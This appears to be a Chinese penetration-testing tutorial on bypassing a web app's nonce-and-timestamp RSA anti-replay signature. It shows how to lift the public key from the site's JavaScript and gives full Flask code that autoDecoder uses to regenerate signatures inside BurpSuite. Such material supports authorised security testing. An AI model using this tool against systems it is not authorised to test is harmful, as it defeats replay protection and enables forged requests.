BurpSuite插件autoDecoder+Flask绕过防重放签名
 Flask开启http服务,配合autoDecoder接收请求数据,生成新的数据,替换原来的数据,返回替换后的请求数据给BurpSuite,实现防重放绕过。


签名防重放现象
BurpSuite抓包 → 发送到repeater → 点击“发送”:响应结果提示“请求异常”
防重放分析
观察BurpSuite抓到的数据


发现每次请求signature字段的值都不一样。
查找“signature”关键词
浏览器中搜索JS代码中的“signature”

发现使用了nonce + timestamp(随机数+时间戳)然后用RSA加密,进行签名防重放。
查找公钥(RSA加密秘钥)
浏览器中搜索JS代码中的“setPublicKey”

拿到publickey并保存到”crypto_public_key.pem“文件中,文件格式如下图:

后续会从此文件读取公钥,用于RSA加密。
绕过思路
(1)获取“浏览器、BurpSuite repeater模块,BurpSuite 插件”发送的请求数据。
(2)重新生成nonce、timestamp、signature的值。
(3)替换原请求中的nonce、timestamp、signature的值。
(4)发送新的请求数据。
autoDecoder(BurpSuite插件)
autoDecoder项目地址
autoDecoder下载地址:https://github.com/f0ng/autoDecoder/releases


autoDecoder配置
(1)接口加解密配置

(2)选项配置

(3)配置保存

文件名、后缀,没有要求。
提示:使用“接口加解密”时,“替换模式”不要开启。
Flask http服务
安装Python依赖包
pip install Flask -i https://pypi.tuna.tsinghua.edu.cn/simple
pip install pycryptodome -i https://pypi.tuna.tsinghua.edu.cn/simple
- Flask框架:用于开启http服务
- pycryptodome:用于RSA加解密
代码主要逻辑思路
(1)获取“浏览器、BurpSuite repeater模块,BurpSuite 插件”发送的请求数据中的nonce、timestamp、signature值

(2)重新生成nonce、timestamp、signature的值

(3)替换原请求中的nonce、timestamp、signature的值

(4)新的请求数据,返回给BurpSuite

完整代码
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# @Time : 2024/12/26 21:31
# @Author : <LaytonWang>
# @File : replay_signature.py
"""
第一次使用:
(1)创建虚拟环境
py -3.10 -m venv venv
(2)激活虚拟环境
.\venv\Scripts\activate
(3)安装依赖包
pip install Flask -i https://pypi.tuna.tsinghua.edu.cn/simple
pip install pycryptodome -i https://pypi.tuna.tsinghua.edu.cn/simple
(4)执行脚本
python replay_signature.py

非第一次使用:
(1)激活虚拟环境
.\venv\Scripts\activate
(2)执行脚本
python replay_signature.py
"""
import re
import time
import base64
from random import randint

from flask import Flask, request
from Crypto.Cipher import PKCS1_v1_5
from Crypto.PublicKey import RSA

app = Flask(__name__)


def read_public_key(filename="crypto_public_key.pem") -> bytes:
    with open(filename, "rb") as f:
        return f.read()


def rsa_encrypt(plaintext, public_key):
    # 对明文字符进行编码
    plaintext = plaintext.encode('utf-8')
    # 生成加密对象
    cipher = PKCS1_v1_5.new(RSA.importKey(public_key))
    # 进行加密
    ciphertext = cipher.encrypt(plaintext)
    # 对密文进行base64编码
    ciphertext = base64.b64encode(ciphertext)

    return ciphertext.decode('utf-8')


@app.route('/encode', methods=["POST"])  # 不要修改!永远都是POST获取参数,不管源数据包GET方法还是POST方法。
def encrypt():
    body = request.form.get('dataBody')  # 必需!获取数据包内body的内容。
    headers = request.form.get('dataHeaders')  # 可选!获取数据包内的数据头,需要勾选<对数据头进行处理>按钮。

    # header请求头处理,需要勾选<对数据头进行处理>按钮
    ####################################################################################################################
    if headers is not None:  # 开启了请求头加密
        # 从请求头中提取字段值
        old_nonce = re.findall(r"nonce:\s*(\d+)\r?\n?", headers)  # 正则匹配nonce随机数
        old_nonce = old_nonce[0] if old_nonce else None
        print(f"old_nonce: {old_nonce}")
        old_timestamp = re.findall(r"timestamp:\s*(\d+)\r?\n?", headers)  # 正则匹配timestamp时间戳
        old_timestamp = old_timestamp[0] if old_timestamp else None
        print(f"old_timestamp: {old_timestamp}")
        old_signature = re.findall(r"signature:\s*([a-zA-Z0-9+/=]+)\r?\n?", headers)  # 正则匹配signature密文
        old_signature = old_signature[0] if old_signature else None
        print(f"old_timestamp: {old_signature}")

        # 生成新值
        new_nonce = str(randint(100000, 999999))  # 生成6位随机数
        print(f"new_nonce: {new_nonce}")
        new_timestamp = str(time.time_ns())[0:10]  # 获取时间戳(10位)
        print(f"new_timestamp: {new_timestamp}")
        public_key = read_public_key()  # 读取加密公钥
        new_signature = rsa_encrypt(f"{new_nonce + new_timestamp}", public_key)  # 调用RSA加密
        print(f"new_signature: {new_signature}")

        # 替换请求头中的字段值
        headers = headers.replace(f"{old_nonce}", f"{new_nonce}", 1)  # 替换nonce的值,替换一次
        headers = headers.replace(f"{old_timestamp}", f"{new_timestamp}", -1)  # 替换timestamp的值,替换全部
        headers = headers.replace(f"{old_signature}", f"{new_signature}", 1)  # 替换signature的值

        # 返回替换后的请求数据
        return headers.strip() + "\r\n\r\n\r\n\r\n" + body  # 必需!返回值为固定格式,不可更改。
    ####################################################################################################################
    return body  # 必需!返回值为固定格式,不可更改。


@app.route('/decode', methods=["POST"])  # 不要修改!永远都是POST获取参数,不管源数据包GET方法还是POST方法。
def decrypt():
    body = request.form.get('dataBody')  # 必需!获取数据包内body的内容。
    headers = request.form.get('dataHeaders')  # 可选!获取数据包内的数据头,需要勾选<对数据头进行处理>按钮。

    # header响应头处理(这里响应头数据不做处理)
    ####################################################################################################################
    if headers is not None:  # 开启了响应头加密
        # 向响应头中添加字段(仅做测试使用)
        headers = headers + "layton_wang: LaytonWang!"

        return headers.strip() + "\r\n\r\n\r\n\r\n" + body  # 必需!返回值为固定格式,不可更改。
    ####################################################################################################################
    return body  # 必需!返回值为固定格式,不可更改。


if __name__ == '__main__':
    app.debug = False  # 设置调试模式,生产模式的时候要关掉debug
    app.run(host="0.0.0.0", port=8888)
备注:
(1)路由@app.route('/encode', methods=["POST"]),对应于autoDecoder“接口加解密配置”中的“加密接口”
(2)路由@app.route('/decode', methods=["POST"]),对应于autoDecoder“接口加解密配置”中的“解密接口”

绕过实现
开启Flask http服务
- cmd命令行运行Python脚本

- 或Pycharm中运行

配置好autoDecoder
具体配置见前文4.2节。
开启浏览器代理,使用BurpSuite抓包
(1)Flask服务收到了请求数据,并进行了重新生成和替换

(2)BurpSuite→代理→HTTP历史记录:记录了浏览器发送的原始请求

(3)BurpSuite→日志:记录了被修改后的请求
(4)BurpSuite repeater模块可以发送成功,并在日志模块记录了被修改后的请求
repeater模块:

日志模块:

